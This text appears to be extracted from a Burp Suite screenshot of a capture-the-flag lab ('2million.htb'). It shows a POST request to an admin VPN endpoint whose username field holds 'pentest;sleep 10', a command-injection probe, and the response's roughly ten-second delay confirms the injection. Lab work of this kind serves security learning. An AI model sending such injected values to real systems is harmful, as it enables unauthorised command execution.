 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Origin: http://2million.htb
9 Connection: close
10 Referer: http://2million.htb/invite
11 Cookie: PHPSESSID=tm7eoqoi3lqpcoocg0c0q914v8
12 Content-Length: 36
13 Content-Type: application/json
14
15 {
16 "username":"pentest;sleep 10"
17 }
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 31 Aug 2023 18:17:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 0
10
11
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 12
Response headers 8
Done
259 bytes | 10,470 millis